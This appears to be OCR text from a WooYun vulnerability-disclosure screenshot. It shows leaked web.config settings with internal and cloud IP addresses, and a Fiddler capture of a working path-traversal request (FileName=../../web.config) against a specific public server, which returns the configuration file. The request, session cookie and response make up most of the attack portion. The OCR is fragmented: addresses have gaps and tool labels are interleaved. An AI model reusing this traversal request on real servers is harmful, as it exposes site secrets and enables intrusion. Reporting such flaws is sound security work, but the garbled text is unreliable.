 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<add key="StationCity" value="厦门" />
<add key="ChartImageHandler" value="storage= eout=20;" />
<add key="mySendUrl" value="http://117.27 /"/>
<add key="coludUrl" value="http://117.2 135. 7/"/>
<add key="cloudFTP" value="Ftp://117.27.1 247/ iles/" />
<!--localhost:10490-->
<!--云系统-->
<add key="CloudService" value ="http://117 .247 />
<!--导览页面是否有效-->
<add key ="VaildPage" value ="0"/>
<!--多点触摸ip与port-->
<add key="NaviIndex" value ="192. 58"/>
<!-- 沙盘控制库存管理手机包名类名-->
<add key ="StoreProject" value
="com.android.settings,com.android.settings.Sett s"/>
<!--车次查询URL begin-->
<add key="SeachTrainNumber" value ="http:// .baidu.com" />
<!--大棚控制的设备号 begin-->
<add key="ControlClientPort" value ="677" /
<!--中控导览ID-->
<add key="ControlNaviID" value ="2"/>
<!--LED 参观导览ID-->
<add key ="LED_VisitID" value ="1"/>
<add key ="LED_SignID" value="2"/>
<!--欢迎LED的IP与Port-->
<add key ="LedWelcome" value ="192.168. 00"/>
<add key="LedCommControl" value ="192.1 ,8000"/>
<!--参观远程IP与Port-->
<add key="RFIDLister" value ="192.16 .67 33"/>
<!--手机导览ID-->
<add key ="PhoneNaviID" value ="2"/>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://117.27.135.247/view/cloud/ExpApp_DownloadFile.aspx?FileName=../../web.config HTTP/1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 117.27.135.247
Cookie: ASP.NET_SessionId=tscefx45tzuwoq55vnsqavvc
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 07 Apr 2015 01:27:09 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Accept-Ranges: bytes
Content-Length: 13804
Connection: Keep-Alive
Content-Disposition: attachment;filename=..%2f..%2fweb.config
Cache-Control: private
Content-Type: application/octet-stream
<?xml version="1.0"?><configuration>
<configSections>
<sectionGroup name="system.web">
<section name="neatUpload
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
eb.config
www.wooyun.org